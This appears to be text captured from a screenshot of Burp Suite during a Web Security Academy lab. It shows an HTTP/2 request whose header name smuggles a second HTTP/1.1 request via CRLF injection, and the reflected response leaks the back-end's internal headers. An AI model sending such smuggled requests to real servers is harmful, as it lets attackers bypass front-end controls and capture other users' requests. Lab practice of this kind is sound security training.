 Send
Cancel
Target: https://ace61f031e5d83b2c08876ef00620016.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can
see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo:1POST / HTTP/1.1Host:
ace61f031e5d83b2c08876ef00620016.web-security-academy.netCookie:
session=x3Qp7wWfCNuoiVIN8FXR1ZWiVq9yXGbHContent-Length: 450search=kk
Body
1
Response
Pretty Raw Hex Render \n
38 <p>
Not solved
</p>
39 <span class=lab-status-icon>
</span>
40 </div>
41 </div>
42 </div>
43 </section>
44 </div>
45 <div theme="blog">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home
</a>
<p>
|
</p>
51 <a href="/my-account">
My account
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <section class=blog-header>
57 <h1>
0 search results for 'kk: 1
58 upgrade-insecure-requests: 1
59 accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
60 sec-fetch-site: same-origin
61 sec-fetch-mode: navigate
62 accept-encoding: gzip, deflate
63 accept-language: zh-CN,zh;q=0.9
64 cookie: session=x3Qp7wWfCNuoiVIN8FXR1ZWiVq9yXGbH
65 X-SSL-VERIFIED: 0
66 X-SSL-CLIENT-CN: null
67 X-FRONTEND-KEY: 1416707598984435
68 Content-Length:'
</h1>
69 <hr>
70 </section>
71 <section class=search>
Inspector
Back
Request header
Name
foo:1 \r \n
\r \n
POST / HTTP/1.1 \r \n
Host: ace61f031e5d83b2c08876ef00620016
.web-security-academy.net \r \n
Cookie: session=x3Qp7wWfCNuoiVIN8FXR1Z
WiVq9yXGbH \r \n
Content-Length: 450 \r \n
\r \n
search=kk
See less
Value
1
Decoded from: Select
Cancel
Apply changes